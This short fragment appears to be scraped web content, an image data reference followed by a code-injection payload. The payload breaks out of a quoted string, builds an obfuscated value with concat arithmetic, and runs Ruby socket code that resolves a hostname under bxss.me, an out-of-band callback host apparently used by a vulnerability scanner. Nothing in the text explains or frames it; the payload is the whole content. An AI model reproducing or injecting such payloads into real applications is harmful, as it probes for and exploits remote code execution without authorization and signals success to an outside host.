 '+'A'.concat(70-3).concat(22*4).concat(106).concat(78).concat(103).concat(81)+(require'socket'
Socket.gethostbyname('hittl'+'jnchjxan95693.bxss.me.')[3].to_s)+'